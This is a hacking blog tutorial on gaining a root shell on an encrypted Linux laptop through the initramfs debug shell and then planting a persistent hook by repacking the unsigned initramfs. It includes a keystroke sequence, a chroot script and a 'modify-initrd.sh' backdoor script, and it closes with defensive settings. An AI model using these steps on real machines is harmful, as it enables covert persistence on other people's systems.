< Quality Blogs = Hackingblogs.com / >
‘Greetings, Hackers! Dipanshu here and indeed, I’m back at last after a long break. But believe me, I’m not leaving this time.

Today, we’re exploring an often overlooked yet highly impactful issue: a lesser-known vulnerability in Linux that enables attackers to take control of encrypted systems all through a debug shell concealed within the initramfs.
Although you have activated full-disk encryption, Secure Boot, and bootloader passwords, your system might still be at risk. In only a few minutes of physical access and a USB drive, an attacker can gain a root shell, alter your boot files, and implant persistent malware without requiring a password.
Let’s analyze precisely how this operates, what enables it, and crucially how you can safeguard yourself and learn Hack a Locked Linux Laptop in Minutes.
Summary Of The Bug: Hack a Locked Linux Laptop in Minutes
Try to understand this, You have a Linux system with complete disk encryption and safeguards such as Secure Boot. However, a hacker with a little physical access can compel the system into a debug shell at boot the initramfs shell.

From this point, the attacker is able to change the initramfs (a compact boot filesystem) to add code that executes with each subsequent boot establishing lasting malware and avoiding all your standard protections.

Before we explore further, I want you to realize that this article isn’t solely about executing scripts and utilizing tools it’s also about learning several essential concepts.
To ensure you’re on track, be certain you understand the following terms. These will continue to appear throughout the article, so memorize them:
- Disk Encryption: Safeguards your information by securing it with a passphrase prior to the system’s booting process.
Initramfs: An temprorary, small Linux environment placed into RAM at the start of the boot process. It unlocks and attaches your primary system.- Debug Shell: A basic command-line interface within initramfs, designed for recovery yet frequently vulnerable to exploitation.
- Unsigned Initramfs: In contrast to the kernel, this small filesystem lacks cryptographic signatures.
Grasp these concepts now they will serve as your basis as we explore how attackers may exploit them to infiltrate seemingly secure Linux systems.
How the attack works : Evil maid attack
For many popular Linux distributions, the debug shell can be reliably triggered if an incorrect password for the encrypted root partition is entered multiple times. From there, an attacker can modify the initramfs and inject malicious hooks that are executed the next time the victim boots and unlocks the system.

Let’s analyze how this assault truly operates.

The initial action is to activate the debug shell and on numerous Linux distributions such as Ubuntu or Fedora, this is quite straightforward. Simply entering an incorrect disk encryption password multiple times (typically between 3 to 9 tries) during boot is all that’s needed. Rather than simply locking your access, the system places you into a debug shell a fundamental command-line interface intended for recovery.
whatis unmkinitramfs
unmkinitramfs (8) - extract content from an initramfs imageAfter gaining access to that shell, an attacker can insert a configured USB thumb drive with the needed tools such as unmkinitramfs to extract the initramfs from the /boot partition.
From that point, the hacker :
- Extracts the initramfs.
- Inserts a harmful script (a “hook“) that will execute at the next startup.
- Repackages the initramfs and substitutes the original entirely without altering the signed kernel or its modules.
Since the initramfs isn’t signed, this entire procedure can occur without activating any security warnings positioning it as an ideal location for undetected persistence.
Real-world context: CVE‑2016‑4484

A practical example of this kind of attack occurred in a recognized flaw CVE-2016-4484 in Debian and Ubuntu’s cryptsetup, where inputting an incorrect disk encryption passphrase approximately 93 times, or merely pressing the Enter key continuously for around 70 seconds, would lead the system into a root shell thereby circumventing all encryption safeguards.
Even more concerning is that this weakness extends beyond just Debian-based systems. Contemporary Linux distributions, such as Fedora, display comparable behavior. In the case of Fedora, systems that utilize dracut for generating initramfs remain vulnerable unless particular measures are implemented to prevent debug shell access at boot time.

Simulating This Attack : (for Educational Purposes Only)
How attackers trigger it:
Getting into the Debug Shell
Ubuntu is set up to assist users in resolving issues during startup. If you continually input an incorrect password, it concludes that the system is malfunctioning and launches a debug shell.
Hack a Locked Linux Laptop in Minutes with This Little-Known Initramfs Glitch
1. Boot the encrypted system.
2. Press [ESC] at the password screen.
3. Press [CTRL] + [C] three times.
4. Wait 30 seconds.
5. Then press [CTRL] + [C] six more times.
Mount USB and Set Up a Working Environment
The attacker connects their USB and establishes a fake “root” shell utilizing a method known as chroot.
Hack a Locked Linux Laptop in Minutes with This Little-Known Initramfs Glitch
#!/bin/bash
MOUNTPOINT="/usbroot"
mount -o rbind /dev "$MOUNTPOINT/dev"
mount -t proc /proc "$MOUNTPOINT/proc"
mount -o rbind /sys "$MOUNTPOINT/sys"
echo "[+] Entering chroot..."
chroot "$MOUNTPOINT" /bin/bash
To Use It
mkdir /usbroot
mount /dev/sdX1 /usbroot # Replace sdX1 with your USB partition
./chroot.shModify the Victim’s initramfs
Here is where the hacker establishes a backdoor. The concept involves extracting the initramfs, incorporating a small script that executes at each boot, and then repacking it.
Here’s the streamlined version of the script modify-initrd.sh:
Hack a Locked Linux Laptop in Minutes with This Little-Known Initramfs Glitch
#!/bin/bash
INITRAMFS_PATH="$1"
# 1. Extract
mkdir -p unpacked
unmkinitramfs "$INITRAMFS_PATH" unpacked/
# 2. Add hidden script
echo 'mount -o remount,rw /root' > unpacked/main/scripts/local-bottom/backdoor
echo 'echo "Hacked at $(date)" >> /root/hacked.log' >> unpacked/main/scripts/local-bottom/backdoor
chmod +x unpacked/main/scripts/local-bottom/backdoor
# Add it to run order
echo '/scripts/local-bottom/backdoor "$@"' >> unpacked/main/scripts/local-bottom/ORDER
# 3. Repack everything
cd unpacked/main
find . | cpio -o -H newc | gzip > ../../main.img.gz
cd ../..
cat unpacked/early.img unpacked/early2.img main.img.gz > "$INITRAMFS_PATH"
# Cleanup
rm -rf unpacked main.img.gz
echo "[+] initramfs patched!"
To Run:
./modify-initrd.sh /boot/initrd.img-6.14.0-15-genericClean Up and Reboot
After modifying the initramfs:
Hack a Locked Linux Laptop in Minutes with This Little-Known Initramfs Glitch
exit
poweroff
Defense: How to Protect Against This
To prevent this attack, first turn off the debug shell by including panic=0 (Ubuntu) or rd.shell=0 (Fedora) in the kernel parameters. This stops attackers from gaining shell access if decryption doesn’t succeed. Utilize Secure Boot alongside Unified Kernel Images (UKI) to guarantee that both the kernel and initramfs are signed and protected from tampering.

Secure the /boot partition using LUKS to prevent unauthorized offline modifications to boot files. Secure the BIOS/UEFI with a password to prevent attackers from booting via USBs. Ultimately, eliminate the rescue boot option to avoid fallback recovery modes that might allow attackers to gain access.

